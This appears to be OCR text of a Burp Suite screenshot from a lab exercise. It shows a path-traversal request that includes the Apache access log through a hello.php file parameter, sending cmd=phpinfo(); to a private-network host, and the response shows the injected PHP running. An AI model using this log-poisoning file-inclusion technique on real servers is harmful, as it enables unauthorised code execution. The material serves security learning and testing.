 Request
Pretty Raw Hex \n
1 POST /hello.php?file=
../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1
2 Host: 10.0.2.21
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 14
11
12 cmd=phpinfo();
Response
Pretty Raw Hex Render \n
x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
66 10.0.2.4 - - [03/May/2022:11:37:38 +0800] "GET /favicon.ico HTTP/1.1"
404 451 "http://10.0.2.21/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0"
67 10.0.2.4 - - [03/May/2022:11:37:44 +0800] "GET /hello.php HTTP/1.1"
200 302 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0"
68 10.0.2.4 - - [03/May/2022:11:38:55 +0800] "GET /hello.php HTTP/1.1"
200 302 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0"
69 10.0.2.4 - - [03/May/2022:11:39:25 +0800] "GET /hello.php?file=
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
70 <html xmlns="http://www.w3.org/1999/xhtml"><head>
71 <style type="text/css">
72 body {background-color: #fff; color: #222; font-family: sans-serif;}
73 pre {margin: 0; font-family: monospace;}
74 a:link {color: #009; text-decoration: none; background-color: #fff;}
75 a:hover {text-decoration: underline;}
76 table {border-collapse: collapse; border: 0; width: 934px; box-shadow:
1px 2px 3px #ccc;}
77 .center {text-align: center;}
78 .center table {margin: 1em auto; text-align: left;}
79 .center th {text-align: center !important;}
80 td, th {border: 1px solid #666; font-size: 75%; vertical-align:
baseline; padding: 4px 5px;}
81 th {position: sticky; top: 0; background: inherit;}
82 h1 {font-size: 150%;}
83 h2 {font-size: 125%;}
INSPECTOR